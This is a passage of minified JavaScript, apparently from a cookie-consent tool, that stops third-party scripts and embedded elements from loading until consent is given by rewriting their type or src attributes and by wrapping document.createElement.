k.preventDefault();e.removeEventListener("beforescriptexecute",r)};e.addEventListener("beforescriptexecute",r)}}else(l=n(h=e.src||"")).length&&(t(l,e),m(l)||(e.removeAttribute("src"),e.setAttribute("data-src",h)))});var a=f.target;if(f.attributeName&&(!p(a)||!q(a)))if("script"===a.nodeName.toLowerCase()){if((d=n(c=a.src||"")).length){t(d,a);m(d)||(a.type="text/plain");var g=function(e){"text/plain"===a.getAttribute("type")&&e.preventDefault();a.removeEventListener("beforescriptexecute",g)};a.addEventListener("beforescriptexecute",
g)}}else if(-1!==u.indexOf(f.target.nodeName.toLowerCase())){var c,d;(d=n(c=a.src||"")).length&&(t(d,a),m(d)||(a.removeAttribute("src"),a.setAttribute("data-src",c)))}})})).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["src"]});var z=document.createElement;document.createElement=function(){for(var b=[],f=0;f<arguments.length;f++)b[f]=arguments[f];if("script"!==b[0].toLowerCase()&&-1===u.indexOf(b[0].toLowerCase()))return z.bind(document).apply(void 0,b);
var a=z.bind(document).apply(void 0,b),g=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")||""},set:function(c){var d="";"string"==typeof c?d=c:c instanceof Object&&(d=c.toString());d=n(d);!d.length||"script"!==b[0].toLowerCase()||p(a)||m(d)||q(a)?!d.length||-1===u.indexOf(b[0].toLowerCase())||p(a)||m(d)||q(a)?g("src",c):(a.removeAttribute("src"),g("data-src",c),c=a.getAttribute("class"),d=d.join("-"),c||(c=x(d,c||""),g("class",c))):(g("type",
"text/plain"),g("src",c));return!0}},type:{set:function(c){var d=n(a.src||"");c=!d.length||p(a)||m(d)||q(a)?c:"text/plain";return g("type",c),!0}},class:{set:function(c){var d=n(a.src);!d.length||p(a)||m(d)||q(a)?g("class",c):(c=x(d.join("-"),c),g("class",c));return!0}}}),a.setAttribute=function(c,d,e){"type"!==c&&"src"!==c||e?g(c,d):a[c]=d},a}}();